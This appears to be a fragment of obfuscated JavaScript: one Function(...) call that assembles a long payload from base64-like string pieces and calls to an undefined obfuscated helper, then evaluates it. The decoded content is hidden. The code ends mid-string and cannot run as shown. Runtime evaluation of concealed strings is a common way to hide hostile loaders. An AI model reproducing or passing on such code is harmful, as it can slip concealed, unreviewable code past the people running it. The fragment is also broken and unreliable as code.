Function(_0x4214400f(_0x4214400e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4214400t(0x319)+_0x4214400t(0x1c9)+'syV1BHbGRXJywnRW1vblc1N2NHU2tDJyw'+'nVzVLSldRdlRGcScsJ1dPR1V4OG9CcWEn'+_0x4214400t(0x35d)+'nJsJywnV1FQd1c1R21XT2knLCdXNXF5V1'+'FiQkNXJywnV1FsY1Q4b2VkZ2UnLCdXNlR'+'jbXZGY1NhJywnbW1rbXNXcVknLCdXNFJj'+'RzhrTVdSM2NPcScsJ3pDa3VXUW1Vb0cnL'+'Cd3bWtGc1NraVdPQycsJ1c3T1RXUTFJeG'+'EnLCdXT0ZjUkNrTldSek8nLCdXUVpjSkN'+'rV1dSVFInLCdXN2hjT0NvN1c1eGRMYScs'+'J1dSYXJFQ29RQVcnLCdXUHZvV09aY01XM'+'CcsJ1c3MHBmQ2s4V1JxJywnQjhrMHc4az'+'RXUjAnLCdXUEtlVzdSZE9xeScsJ1dQRmN'+_0x4214400t(0x176)+_0x4214400t(0x1ad)+'ywnQm1vSEVDa1RuYScsJ0RTb1pXUHBkS2'+_0x4214400t(0x164)+_0x4214400t(0x1d4)+_0x4214400t(0x2dd)+'TgnLCdubW9oV1I1SldPOCcsJ1c3M2NWOG'+_0x4214400t(0x351)+_0x4214400t(0x362)+'ZE9hJywnV09QK1c1dWtXUlMnLCdhbW9WV'+'1JmWFdPcScsJ3dtb01EbW9lV1JTJywndm'+'1vTVc2TFJ2YScsJ1dQdVZXNGRjVmNHJyw'+_0x4214400t(0x1e4)+_0x4214400t(0x1db)+'ywndFNvbW1Db3JXT0MnLCd4S1JjVWh2dS'+'csJ0RDazZi'+(_0x4214400t(0x208)+'1dQSFRXUTNjTEc4JywnRThvMVc3RDhDcS'+'csJ3I4b2JXNEJjVkNrUCcsJ1c3RmNPOGt'+'ZV1FwY1VHJywnVzZSY0xTa21XUHRjUnEn'+'LCdETWVTYThrdCcsJ21jcGNKMGhkUXEnL'+'CdXUktXVzRwZFJaZScsJ1dRcnFXT05jS1'+'lxJywnQ1NrUmJLTmNIYScsJ1dSbVFtcUN'+'RJywnYnJWY09OUmRWcScsJ1c2TmRNbWtt'+'eDhrbycsJ0Rtb3RXN1pjR0NrcScsJ1c3a'+_0x4214400t(0x324)+'wnaENrV1dRdGRTbW9QZTIwRFdSUmRTOGs'+'4ZEcnLCdXUUZkSjhrT0JTb0InLCdXNlNW'+'Y1NrL1dRZScsJ1c3TmNRMFJkU0dHJywnV'+'zRPYVdRMTlGcScsJ1dPR1ZXN0cyVzY0Jy'+'wnVzZyUVdPQmRKU2sxJywnV1J5NWdiNHM'+'nLCdyU29WbUNveVdSTycsJ3lTb0FXUlZk'+'TFNrZycsJ21yTmNRZ2RkUmEnLCd2dlNoV'+_0x4214400t(0x2ea)+'RmRHJXJywnRTF5K1dQOEYnLCd4OGtKVzV'+'POGphJywnVzRWY09Db0pXNDNkUlcnLCdX'+_0x4214400t(0x177)+'3JyNWNXN1QyJywnV1BXYmw4b2dxVycsJ1'+'dRdW1vU283QnEnLCdXN3hjTVNvaVc2MFY'+_0x4214400t(0x2b8)+'Y1Z0UycsJ1dQUEVXNjQ2V1E0JywnV1B5W'+_0x4214400t(0x1fb)+'ptb0NXUFhDV09PJywnZnMvY0wwL2ROYSc'+'sJ1dRcnlXUE5jVXJDJywnVzRKY1V3SmRR'+'Y2UnLCdjbWtVVzVyOFc2cScsJ3lMT1lXU'+'GV3JywnRThvZ1c1WmNHOGtPJywnRHd1U2'+_0x4214400t(0x160))+('OG9tV1FGZExta24nLCdXUlpjSUNrNldSd'+'ngnLCdXNXRjTXdGZEpKSycsJ3NTb2xXNk'+'5jUENrMCcsJ1c1N2RHU2tGV1F6RycsJ3F'+'Db0tXT1g4V091JywndENvRXFta1NsYScs'+'J1c3ZGNQOGs4V09wY0dxJywnZUNvUHhiW'+'mRJU28zQkNvTWlkVmNTOGtKJywnV1JGY1'+'BtbzBhMnUnLCdXUWxkU2duY29XJywnaTh'+'rR3dZT2UnLCdFeHlKYjhrUycsJ1dRV0t1'+'OG9QdUcnLCdXUm1VVzczZEhiSycsJ2ptb'+'0xXNGJhdFcnLCdXUmovV1JwY1RXNCcsJ3'+'RTb1duQ28rV1BxJywnQlNvd1c2aGNPQ2s'+'yJywnVzc3ZExTa2dXTzFmJywnVzZsY1FN'+_0x4214400t(0x31c)+'lRjYXEnLCdkYi9jRzJsZFRxJywncG1rRX'+'NjT0YnLCdzQ28zQW1rQXBxJywnaThvL2g'+'4b3dxYScsJ1dSbGRUd3pDZ1cnLCd3MU5j'+_0x4214400t(0x2d5)+'1J4ZE04azUnLCdXT25EY2FoZFVHJywnVz'+'VOY0tldGRJWFMnLCdBU2t6aWdOY05XJyw'+'nV1I5L2tXcGRJYScsJ284a010WXFKJywn'+'V1IwT3c4b0p6YScsJ1dRUFBXUFZjS0lpJ'+_0x4214400t(0x1c2)+_0x4214400t(0x320)+'jVGVOY09HJywnd0NvcFc3ajVzVycsJ1dR'+_0x4214400t(0x31e)+_0x4214400t(0x1cd)+_0x4214400t(0x368)+'QbW9xazA4JywnV1BYOW5kM2RRVycsJ0RD'+'b0tXNVRxQkcnLCdXUXU4bDhvNHRHJywnV'+'zdKY1NXZWNXNW0nLCdjTTNkVVNvN1dScS'+'csJ29ybTFm')+('Q29CJywnZ0NrVlc1WGdXN0cnLCdXNGZsV'+_0x4214400t(0x2a6)+'plSmNNM1hyJywnV1EwTnNDb0R1YScsJ1c'+'2TmNIbWs4V1BOY09HJywnVzR0ZEc4azhX'+'T3pCJywnVzZHM2ZDa2VXT2knLCdXNVZkU'+'WJOZFZ3MCcsJ1dSbVVrdDBDJywnV1BTbl'+'dQL2NMbW9QJywnVzU0N2VTa2tXUnUnLCd'+'XNmVEVzZXWlc2aGNTQ29GJywnV1BPNHNt'+'bzh0cScsJ1dQYTFXNi9jVmQ0JywnV08zZ'+'Ew4azVzQ29QJywnekNrRFc0aUVncScsJ2'+'5YSy9kbW9zJywnV1JtcXlDb0VERycsJ3p'+'tbzNEU29NV1J5JywnV1FXU2Q4b2xDRycs'+'J1c2L2RLbWtUV1J6RycsJ1c0VmNKQ2tFV'+_0x4214400t(0x163)+'FXUkpkUDhraScsJ1dPVmNSbW9LYkx1Jyw'+'nbUozY1VnbGRPcScsJ3NTb2xtbW9KV09H'+'JywnQWJ4Y0p3M2RMRycsJ3pJdnZXNDVrJ'+'ywnVzRCZEltb1ZXN2UnLCdXTzlyV1BkY0'+'x0RycsJ1dPZmFkWjNkUXEnLCdDbWtRZUt'+_0x4214400t(0x254)+_0x4214400t(0x16c)+_0x4214400t(0x34e)+_0x4214400t(0x257)+'SMCcsJ3NOdXJmbWtGJywnQWdlemlDa2kn'+_0x4214400t(0x1b2)+'lNFV1A1bnlxJywnelNvQUNTb3VXUW0nLC'+'dXN1N0aENraFdQcScsJ29tazN2WThsJyw'+'ndnhDL2RDazInLCdXNThyV1I5VnlHJywn'+'VzdkZE1Da29zOGtiJywncUNvN1c3dkhyV'+'ycsJ3lYenNXNTVJJywnVzRLTFdRbm53cS'+'csJ1dSQmRH')+('TEhuaEcnLCdXUUZjSVNvMGt4RycsJ1dSc'+'WNXN3V3Vzd1JywnVzVKZFBta2xBbWtxJy'+'wnV1I0ekVtb2xxRycsJ2Fta1FXUUN3aFN'+'vclc1YScsJ2NIZWJrQ29UJywnV09pUldS'+'SmNPQ29DJywnRkNrK1c0T2doRycsJ0M4b'+'zB1bWtVYXEnLCdyQ29FVzVOY1Zta3UnLC'+'dBOGt2V1BlbW5XJywncm1rZ2R4cGNVRyc'+'sJ1dSQmRLbWtqcUNvRycsJ25Ta0JXN2Jh'+'VzQwJywnVzVwZFI4a3N6U2tzJywnRHRqR'+'lc3MXInLCd2bWtteW1reFdSQycsJ2c4b0'+'NkU28rekcnLCdXNmFxY21rTldRRycsJ1d'+'RTHdtR05kTEcnLCdiQ29ObUNvQ3dxJywn'+'V09oZE9Ta0J4Q29tJywndzhva1c3anV0c'+'ScsJ1dSR0JXNXRjUUo4JywnV1FKY1Vtb1'+_0x4214400t(0x189)+'kVHFTJywnVzQ0dmdTa2RXUXknLCdXNTNk'+'R0hKZFB1dScsJ2xDbytXNXJldmEnLCd1Q'+_0x4214400t(0x2ab)+'dXUUJjUkNvdmpoRycsJ1c1aGRMbWtGdW1'+'raicsJ3BXZUdtbW9yJywnY1NvOVc1SGh0'+_0x4214400t(0x328)+'1VXJywnd1NveVc2VHVDYScsJ1dPNHJuQ2'+'9uenEnLCd0Q29yVzRQNXVhJywnY0pSY01'+_0x4214400t(0x280)+'V1JUa1dSMCcsJ1dPVFRncXBkUFcnLCdzb'+_0x4214400t(0x1ee)+_0x4214400t(0x1ae)+'jUENvRVc0UmRJYScsJ3lhdW9XUlRzJywn'+'V1FTcnJTb0N4VycsJ1c2QmRVbWtURjhrd'+'icsJ0ZLaGRMV2RjUmN0ZFRTb0dXNXBjTH'+'JySCcsJ2k4')+('a1dFWm1yJywnQ1NvMGNDb0FXUHEnLCdXN'+'HRjTG1rbFdRTmNKYScsJ1dSclZXT0JjS0'+_0x4214400t(0x33c)+'EJywnajhvUFc1VFZ5VycsJ3V2bWFXT2U5'+_0x4214400t(0x196)+'3NHJywndlNvY1c2UmNPU2tsJywnVzRKY0'+'g4b01XNktyJywndWdXNGdta2wnLCdvU29'+'GVzc1cndXJywnVzRGY1FML2RQSnEnLCdX'+'NnJvVzU3Y1FKUycsJ1dSQ0lXN2lmVzYwJ'+_0x4214400t(0x314)+'csJ2lLWmRKQ29pV1BPJywnc0hEelc3ZnY'+'nLCd4bW9CeENvUVdQVycsJ3ZTb0tXNEpj'+'TzhrSycsJ284b1NlbW9leFcnLCdXNmVBV'+'1FINHhhJywnaFNrWXhYaWcnLCdiTUpkUD'+'hvNFdQTycsJ1dQOEtlQ29wQXEnLCdXNVZ'+'kUVdsZFJoNCcsJ1dPRERXNzQ0V09xJywn'+'V090Y004azFXT3JJJywnbENvZVc3dmNCV'+'ycsJ284b3BXNzFjQ3EnLCdXNjl4cGZGY0'+'5hJywnVzd1MmQ4azBXUDQnLCdDbW9zd21'+'rZHBHJywncVNrU1dSeScsJ1dQeWVXN3Ew'+'VzR5JywnQ0NvRERDa2xpRycsJ1c2M2NTb'+'WtNV1BCY01HJywnRG1rcWJNSmNVRycsJ1'+'c0UmNIY2laVzZXJywndG1vL3A4b0VXT1M'+'nLCdlOG90VzZmenhxJywnV09TSENtb0RB'+'YScsJ3k4b2tXNXpmcWEnLCdwWlpjVXdsZ'+'FFHJywnV08vY1ZTa0VXUlR2JywnYlNvVW'+'Y4b2hGYScsJ0Ntb3Z1OG9CV1B5JywnY1N'+_0x4214400t(0x202)+'b1ZXUTVnV1FLJywnQjhrQ29nWmNUVycsJ'+'3Y4bzVXUDNkVFNrNScsJ1c3OURiTEJjTV'+'cnLCduZXBk')+(_0x4214400t(0x15d)+'0JDb2pFOGtrbXEnLCdXNU8rV09qU0FhJy'+'wnZUNvamNTb05xYScsJ2lDb0VXUTVTV1A'+'wJywnVzQzY1Ntb3dXNTRWJywnckNrblc2'+'eURoVycsJ0VDa1VoMjNjTGEnLCdXUEs2Z'+'mQ4SicsJ2Rta1N1cUNJJywnVzZkZE9Da1'+_0x4214400t(0x301)+'uSW5lSmNNRycsJ1dQYWhXUlJjU1NvbCcs'+'J3NTbzJXNkJjUW1rQScsJ3NDb1NXT0ZkS'+_0x4214400t(0x1ff)+_0x4214400t(0x253)+'2V08zY0xjQycsJ1dPcVdXNWhjVFppJywn'+'eW1vWVdQVmRRbWtmJywnejFOY04ySDQnL'+'CdXT0hyYXFKZFVxJywnVzZwY01oUmRTZD'+'QnLCdXNHRjS2doZExhTycsJ3hKYVpXUTF'+'wJywnRjhvWGlTb0NXUXUnLCdXUk9rVzUz'+'Y0xYYScsJ2M4b3pXUkw4V1FPJywneThvZ'+_0x4214400t(0x372)+'c1RzhsbWtQV09hJywncVNrQ1dPaXJnYSc'+'sJ2g4b2NXUFRHQnUzY014aGNVR2xjR1Nr'+'UicsJ1dPRmRLZ3I0cGEnLCdXN3hjT1NvM'+_0x4214400t(0x149)+'1YbGRVRycsJ1dQak5XNFcrV084JywnYVN'+'rSXhYbXYnLCd3OG94VzVyMXZXJywnQThr'+'VldSeUpvRycsJ1c3aGNNdXRkUVlhJywnb'+'0o4cGlDbzAnLCdpOG9hV09qbldPZScsJ1'+_0x4214400t(0x2a9)+'0b0NrdXVtb2tXUVhvV1JlJywnQ0xhVWk4'+'a2snLCdXUU5jVjhrSVdQenInLCdXT2JFV'+'zUwT1dRbScsJ0JDa05XN1dGY2EnLCdEOG'+'9FdkNreW1h')+('JywneGV4Y0xlTE4nLCdXNWxjTDhrNFdSU'+'mNLVycsJ0VTa29laHhjUnEnLCdXNEJjSV'+'NvdFc2ODQnLCd2V0Q3VzUxYScsJ1dRM2R'+'QZXY3aGEnLCdybW8zcVNvN1dROCcsJ0Q4'+'a3JEU2tWV1JHJywnQ05tdldQS0onLCdXU'+'UpjSG1rSFdRYkMnLCdXT0ZjVW1rSFdSZk'+_0x4214400t(0x1b0)+_0x4214400t(0x286)+_0x4214400t(0x2c0)+_0x4214400t(0x20a)+'RkTThrN1dPZm4nLCdXUXpBV1BCY0xKSyc'+'sJ0VDb0dEU2twaGEnLCdXUGVlVzd4Y0da'+_0x4214400t(0x345)+_0x4214400t(0x15a)+'NrZHg4b2wnLCdrbWttVzVYVFc0QycsJ1c'+_0x4214400t(0x2ba)+'LCd1ZzdjVE0xUScsJ1c2TmNJbWtvV09oY'+_0x4214400t(0x157)+'RXJywnV1JyN1c3OGxXT3EnLCdGbW9rbjh'+'vSldSTycsJ2VjdGNMM0ZkVHEnLCdXUENN'+'RThvYkNHJywnVzdHbGRTa1hXT20nLCdEU'+'29Za1NvcFdRdScsJ2ZiVmNKMEJkU2EnLC'+'dXN3VralNrT1dQNCcsJ2xTb0tXNnJjdkc'+'nLCdtZ1ZkS0NvaVdQdScsJ1dQbm9XT1pj'+_0x4214400t(0x20d)+'E1Da1N5OGsyJywneG1vS29tb2ZXUEsnLC'+'dXUFQ3aUkvZFZHJywnQm1vYVc0ZGNTQ2t'+'zJywnbFNvcVc3RFNDRycsJ0VLMENubWsr'+'JywnYjhvV1dRaklXUWUnLCdFc3lKV09yb'+'icsJ2NTb1VXNERDcVcnLCdDbWttcDBOY1'+'RhJywnV1FX')+('S1c0QmRNWHknLCdDSTVCVzZQTCcsJ1dQL'+'2NQbWttV1B2QycsJ3QzS0FkQ2tvJywnV1'+_0x4214400t(0x1c3)+'nV08xOWJzaGRJRycsJ0NDbzZXT0ZkU1Nr'+'NCcsJ1dQdjJXUnhjTFhlJywnV1JtUlc2U'+'zlXNDAnLCdoZDNjTzAzZEpxJywnV1JpaG'+'xtb3FyYScsJ3FLV0NhbWswJywnV1JXR1c'+'1N2RQclMnLCdXNEZjTFNrVVdQUmNSYScs'+_0x4214400t(0x165)+_0x4214400t(0x237)+_0x4214400t(0x2b1)+'kU1cnLCdGbW9NVzRSY0k4azEnLCdXUHVB'+_0x4214400t(0x289)+'WxjUFNvc1c2YTAnLCdxS3RjTTJ2TScsJ1'+'dSVEVtRzdkUHEnLCdkeHhkUThvMldPSyc'+'sJ0Q4b2dmQ29RV1IwJywnVzdoY0dhU29X'+'NGUnLCdXUGl5VzVwY0pyVycsJ1dPZndXN'+_0x4214400t(0x151)+'VoY0htbzRXNjNkU0cnLCdzR0g0VzZyaCc'+_0x4214400t(0x2d0)+'VycsJ1c1T29XUmZsQUcnLCdXNGRjVTFGZ'+'FVkTycsJ1dRL2RUOGtodDhvLycsJ1c0Qm'+_0x4214400t(0x172)+'kQ2tCVzVqaVc1ZScsJ3Rtb05DOG9mV1JX'+'JywnZHI0RWk4b0MnLCdiaEpkSm1va1dPM'+'CcsJ3lta1lhZnhjUUcnLCdXNG5ibkxsY1'+'VxJywnVzR0ZEhXZGRTdnUnLCdXNHhjUnJ'+'xZ1c2ZScsJ3d1ZGNVS1pjR2EnLCdoQ29I'+'VzdUQkRXJywnV1JtbHhTb2txcScsJ2VIS'+_0x4214400t(0x128)+'JXUVc1RmNS')+('SksnLCdXNGhkS2RoZEsxOCcsJ1c2M2NHO'+_0x4214400t(0x32c)+'daVzR4ZEdJUycsJ3k4b2lEOGtwalcnLCd'+_0x4214400t(0x1d3)+'JywnckNvRVc2MXZ1YScsJ1c3WC9qZU5jU'+'0cnLCdXN1pjSmFtZFc1YScsJ0N0aXBXUG'+'pyJywncFpPcWttbzMnLCdXNlA2aTBwY1Z'+'XJywnVzVCY0lneGRWY1cnLCdCOG95VzVi'+_0x4214400t(0x1e2)+_0x4214400t(0x1a4)+'ZvMUZjTVcnLCdXNFJjUUNvNVc0QmRKcSc'+'sJ3J0MGNXUUg5JywnV1FlWVc0SmRIWHEn'+'LCdXNHhkVThreVdRbkknLCdXUWFNVzdhe'+'Fc0ZScsJ0FDa0ZXNUt3ZnEnLCdBbW82V1'+'E3ZEhTa2UnLCdsOG9iV09MdFdQVycsJ2E'+_0x4214400t(0x239)+_0x4214400t(0x2a4)+'2Ntb01XUDVMV1I0JywncG1vMWtTb2xycS'+_0x4214400t(0x1d6)+'GQ2tXJywnRmdLR1dRT0MnLCdXUm0rV1F0'+'Y0tTb00nLCdXNmRjTjhvMFc0N2RLVycsJ'+'2Jta2JXNHY1VzZDJywnVzY4a21Ta3dXUE'+'8nLCdXUUxJZEhkZExhJywndU4wMldSU2E'+'nLCdtcmxjTGhOZEdXJywnVzdxL1dQVGxE'+'YScsJ1dPUHVXN1cyV09lJywnVzY3ZFVTa'+'1V1Q2tDJywnVzZwY0tDa2xXUlJjS2EnLC'+'dzQ2tWaUtOY01xJywna21vWVc1Ymp3Ryc'+'sJ3ExTmNUTnZSJywnRFNvOVc1VmNTOGty'+'JywnV1JLSmNiU2QnLCd6c1hvVzdMMicsJ'+_0x4214400t(0x2c5)+_0x4214400t(0x1e1))+('QmRISmUnLCd1bW9tZkNvK1dReScsJ1dQa'+_0x4214400t(0x236)+'YyaGNHMnJOJywnV1FtRHU4b3JCVycsJ1c'+'1bGNKbW95VzY3ZEtxJywncjhvbFc3eGNH'+'Q2tWJywnY1laY1J4N2RMcScsJ1dRV0drO'+'G9Pd2EnLCdXUS9jUW1vcGZ3ZScsJ1dSYX'+_0x4214400t(0x1b5)+'XNExiVzZDJywnV09sZFNncjVhcScsJ0E4'+'a0VXNkdaZ1cnLCdlMEpkTDhvYVdSRycsJ'+'1c1cGNQU29NVzRLTicsJ1dPam1qY1pkR0'+_0x4214400t(0x2e5)+'BRycsJ3pTb0Z0OG9WV091JywnV09DK2xt'+'b1FGVycsJ3FLT0FXUFdvJywncDhralc1O'+'WxXNnUnLCdXNkpjVmhCZEpzNCcsJ1c2cX'+_0x4214400t(0x161)+_0x4214400t(0x158)+_0x4214400t(0x23e)+_0x4214400t(0x271)+'NlRmRTYScsJ1dRT0luQ280dUcnLCdXT1J'+_0x4214400t(0x34f)+_0x4214400t(0x2c6)+'1c3UDBXT3hkTjhrRCcsJ3FmN2NMMFZjU3'+_0x4214400t(0x2bd)+'kVHEnLCdnY21kZkNvcycsJ3I4a2xoMk5j'+_0x4214400t(0x213)+'zZGY0daQycsJ1dROWxXT05jU2J1JywnbE'+'p1ZW1Tb1knLCdhQ28vVzR6QXlhJywnaXR'+'DZGQ4b0EnLCdXNEJjSVNvYlc1Sy8nLCd3'+_0x4214400t(0x205)+'29uVzZIZ0ZxJywnam1vR1dSYkZXUkcnLC'+'d1bW9hYVNv')+('S1dPaScsJ204a3ZXNnZ2VzZlJywnV1JqR'+'Vc2Vy9XUTQnLCdhU283V1FQYldSNCcsJ1'+'dRQ3FXNTh4VzdhJywnV1BCZFBtay91U29'+'rJywnc21raEJtby9XNXUnLCdvOG95V1Jy'+'ZVdPeScsJ1dRL2RUOGtpcW1vZScsJ1c1c'+'GNLQ29CVzZPZScsJ21Tb3BhQ29Dd2EnLC'+'dXNkZjTDhvc1c2aWcnLCdXUkZjSThrNld'+'RZjknLCdXUk9RVzVwY0lXYScsJ1dQMHFX'+_0x4214400t(0x1c5)+_0x4214400t(0x2f5)+'NvRnFtb3JXTzgnLCdBU29jV1E3ZFJTa2g'+'nLCdXNzNjTlpxQlc3cScsJ1dPdGNIbWs1'+_0x4214400t(0x1c6)+'kxoY0xhJywnV090Y1FDa2NXUlBHJywnaE'+'d0Y0xMcGRMYScsJ0MweGNWMzdjR3EnLCd'+'XUkNrVzVpTlc2UycsJ1dQR2FXNHBkVkg4'+'Jywndm1rVldSQzhlcScsJ1dSVzlXNTg5V'+_0x4214400t(0x215)+_0x4214400t(0x27d)+'nV1FKZE1Ta1REU29nJywnVzd4ZFVTa0Vy'+'bWtLJywnV1EwWlc2L2RHZHknLCdXUWZPV'+'zY0MFdQOCcsJ1dSR1hyOG9iekcnLCdXT3'+'ljVzZXblc1bScsJ1dPOCtqbW9kdEcnLCd'+_0x4214400t(0x296)+_0x4214400t(0x13e)+'3ZDa1lXUTBFb2EnLCdXN1pjTlNveFc3Vm'+'RORycsJ2lTb3FXNXpOcXEnLCdzdDgvV08'+'xSCcsJ3pTa0RqTTNjSVcnLCdXNWhjTkx0'+'ZFF0aScsJ1c0cGNWaFpkU3RLJywnVzVSY'+'1ZDbzZXNDNkTGEnLCdXNUZkSWR0ZEhMUy'+'csJ1c2S29X')+('UURGdUcnLCdXNC9jT21vVVc2aXonLCdXN'+'DhBV1BaZFNNbScsJ1dRWHNjYTNkSFcnLC'+'dkbWtDVzc1UVc0RycsJ1c2dGNUQ2tmV1I'+'vY0hxJywnblNvNFdQakNXUWEnLCdXNXRj'+_0x4214400t(0x292)+'1dRMHFjbW9qclcnLCdXUXYwV1FOY0xISy'+'csJ0FDa1NkdXRjUVcnLCdnOGtSeHFLRSc'+'sJ1c1TmRJU2srV09mVCcsJ1dQekZiRzNk'+'R3EnLCdXUWRkSDhrakZTb2MnLCdXNWhjV'+'ThvVVc0ZTInLCdzTWxjVDFKY0xXJywnRj'+_0x4214400t(0x28b)+_0x4214400t(0x227)+_0x4214400t(0x1a3)+'1dRcWtXN2xjT2R1JywnVzVoZFZiaGRMTn'+'UnLCdtQ2tqQmRHLycsJ3FTay9pZ1pjSnE'+'nLCdXUDRURW1vcXlhJywncXRmZ1c0VHMn'+_0x4214400t(0x32f)+'UcnLCdubWtpdHE0MScsJ1dQNHBuYnEvJy'+'wnVzZLQWNDa2hXUXEnLCdXUmZUV1BkY0x'+'zdScsJ2FTb3JrU282eHEnLCdsQ29FZVNv'+'VkVhJywnQ21rUFdQMDVlRycsJ3NXNDZXU'+_0x4214400t(0x335)+_0x4214400t(0x192)+'lZUpjUGEnLCdXUmxkVVNrREZtbzQnLCdX'+'UkhRblhkZE9hJywnV1A0NVc3aVJXNG0nL'+'CdBOGtaV1I0bm5xJywnVzV4Y09Da0JXUD'+_0x4214400t(0x295)+'KaHJtbEcnLCd5ZUZjSHhUbCcsJ1dPdGNJ'+'U2twV1F2ZycsJ3R1bGNKMlZjVUcnLCd6U'+'29CcjhvU1dRVycsJ1dPRExXNVcyV1FDJy'+'wnVzZkY0dY')+('eWlXN3knLCdXUFRoVzdpTVdSeScsJ1c3S'+'mNPbW9IVzZ1dycsJ1dRUmRTd0xWZ0cnLC'+_0x4214400t(0x225)+'1Jywna21va1c3RHl5cScsJ1c2amRXUS9k'+'UFNrTycsJ3hDb25hU280V1FDJywnVzRiZ'+'FdQL2RWOGtsJywna21vTVc1RFhCVycsJ2'+'1ta3VXNG40VzRLJywnV090Y1JDa0xXUHJ'+'MJywnV1BlV2NKMGMnLCdXUUxjVzZpYldS'+_0x4214400t(0x180)+_0x4214400t(0x159)+'tUQjhrN1dRQycsJ2swaGRPOG95V1B5Jyw'+_0x4214400t(0x1a9)+'M3o4a1JmYScsJ3YxcUdjU2tWJywnQ1NrS'+'1c0MEtsRycsJ1dQeWNjYXl0Jywnc2V4Y1'+_0x4214400t(0x30f)+_0x4214400t(0x1b4)+'d0hPbEcnLCdXUkZkSEtiZGdXJywneXdGY'+'0t1VDUnLCdXUGVoVzdPMFc3dScsJ1dRTm'+_0x4214400t(0x1da)+'sJ2ZDb05jbW9QdWEnLCdXT3JSV09CY1VZ'+'bScsJ2w4b2lXN2Y0RHEnLCdXUE5jS0NvY'+'W5ORycsJ0Ztb2NoU29OV1IwJywnZ0NrL1'+'c1ZU5qR0ZjVHEnLCdFbW83dThrQWFXJyw'+'nbWQwcW04b04nLCd1YVhMVzdidicsJ3Z1'+_0x4214400t(0x1c7)+'29FZThvYkNxJywnV09xcmptb1V0YScsJ1'+_0x4214400t(0x2be)+'nLCdXUmlsVzRHcVc1eScsJ1c3SmNVWkN6'+_0x4214400t(0x14d)+'VdPL2RUU2txJywndjhrL0NDa21XT0MnLC'+'dDbW91bm1v')+('UVdQTycsJ3dDa3d3bWtWV1A0JywncjJ5b'+'mFDazknLCdXNk8rZzhraVdSbScsJ3ltb0'+'9XUnBkTG1rNycsJ1c1SmNKbWtpV1BOY0l'+'XJywnVzdsY0pnL2RIYnUnLCd1dnBjSEx4'+'Y0tXJywndzhvdlc2UmNVU2tQJywna0Nra'+_0x4214400t(0x19c)+'RPTWpOaUcnLCdGbWtKVzUwOGthJywnZ21'+'vMVc0allzYScsJ1dSdkFXUDdjUUlLJywn'+'VzdKY0k4a0FXT1JjSUcnLCdXNFZjUG1vR'+'1c3WmRKcScsJ3FKNS9XNnJGJywnVzdId1'+_0x4214400t(0x186)+'XUDg5Vzcwelc0UycsJ1dPeU5mU28zdUcn'+'LCdiQ29HVzVmTEVhJywnVzQ1U1dPVmRKU'+'2tWJywnV1FydHZTb29XT0snLCd4U2tNV1'+'FtRGtxJywncW1rdW9NL2NRVycsJ1dPZGR'+_0x4214400t(0x2af)+_0x4214400t(0x334)+'WEnLCdDU29jdlNvdFdQMCcsJ3YydVRrOG'+'tqJywnVzZ0ZE9XbGRKTjQnLCdXNmhkVmJ'+'CZE5LRycsJ1c1VmROZHBkTWZLJywnZzhr'+'K3dkRzInLCd4U281Vzd6dHVXJywneENrV'+'1c3NGlrcScsJ1c1OENXT3Jvc2EnLCdXUm'+'ZNV1BwY0d0YScsJ1dQUmNVU29uYmc0Jyw'+'nYUNvbVc1ZjR0VycsJ1dQR0hXN1pkR3I0'+'JywndWNyMFc3YkUnLCdlWmxjUngzZExxJ'+'ywnQlNvYlc2QmNKU2tDJywnVzRpUGNta1'+_0x4214400t(0x1af)+'PV04nLCdXNml3V1FyeUVXJywnV1BHQVdR'+'VmNUQ290JywnVzZOY1NyQ1dXNHEnLCd5U'+_0x4214400t(0x2a5)+_0x4214400t(0x2e8))+('RycsJ1dRMXNXUFJjVFc4JywnVzRWY0pOM'+_0x4214400t(0x267)+'FLL2RScTAnLCd2Q29aVzZmM0RHJywnZVN'+'rY1c2WHZXNXEnLCdXUTRPVzYzZElaNCcs'+_0x4214400t(0x219)+'Cd5OG9SVzVMZnFxJywnZHQ4aWs4by8nLC'+'dXNy9kR21reldPRHknLCdXN09zcFNrc1d'+'RTycsJ0NyR1NXUFhjJywnVzVkY01Db2RX'+'NmFjJywnVzYvY1JTazZXUEJjTEcnLCdiU'+'2tKQ1hHUCcsJ3VDb0V2bWtybUcnLCdXUm'+'hkTW1rekNTbzknLCdXNXRjU1NvUFc2NEQ'+'nLCdBSW1aV1JMZycsJ0M4a01XNWV0Y0cn'+_0x4214400t(0x1b7)+_0x4214400t(0x356)+'V0ZEpZRycsJ1dPZGNNOGtTV09EVicsJ1c'+'1bGNWU29mVzV4ZElXJywnd1NvT1c1clp0'+'VycsJ1dSUmRRMUxBbGEnLCdXNHRjTktwZ'+'E1HYScsJ0Rtb0xGbW9MV1BtJywnc21vZ1'+'c0SDJCcScsJ1c2cGRWbWtFQW1rSicsJ0F'+'Ta1V5OGtOV09tJywneW1vS3BTb0RXUkcn'+'LCdXNVpjSVNvZFc3eGRRRycsJ3k4b0tXN'+'TdjVThrWScsJ1c1RFpXUEZkSzhrQycsJ0'+'ZmOGZXUG13Jywnd1h6VFc3SFonLCdmU29'+'Pam1vVEFHJywnVzdGY1NtbzFXNEtaJywn'+_0x4214400t(0x33a)+'ScsJ1dRZVV4U28veFcnLCdXUXBjSW1rNV'+_0x4214400t(0x1df)+_0x4214400t(0x2d6)+_0x4214400t(0x234)+_0x4214400t(0x2b2)+'onLCdXNmpC')+('V1IzZFZTa3InLCdpU29XcDhvN3ZxJywna'+'ENvaWltb0FFRycsJ1c3MWFsaEZjVkcnLC'+'dXNWhkVFNrQnlta2snLCdXN1JkR0loZFV'+'LSycsJ1dRREtXNTQ3V1BXJywnQ0NvamdT'+'b2JXT2EnLCdXT0dhVzVoY0pZUycsJ2YwM'+'2RLU28rV1IwJywnQk4vY05MSDQnLCdXNk'+'hTV1F4ZEdTa3knLCdXNnBjUjBKZFJycSc'+'sJ2lDb1VXUGZTV1FPJywnV1F1Wlc2MHZX'+'NnEnLCdXUkRCaXFOZEhXJywnQWU0dGtTa'+'zEnLCd6bW81VzVuTURhJywnV09lcHlDbz'+'dxcScsJ1c1RDJlTHhjUGEnLCdXNzNjSkk'+'wQlc1ZScsJ1dPTDFXUFZjUVpHJywnVzRO'+'Y05JNHJXNGEnLCdXNGJ5anVOY0thJywne'+'jFhdFdPdTYnLCd0dk9Oa0NrUicsJ1dSWm'+_0x4214400t(0x318)+'EOGs4V1JTcG1XJywndjhrQmpnQmNLYScs'+_0x4214400t(0x2ec)+'mUnLCdXUmFDbldDdycsJ1c0WGNXT3RkUk'+'NrSCcsJ1c0ZGNHQ29CVzYvZE5hJywnQnh'+'SY1NMTHcnLCdXUXRkV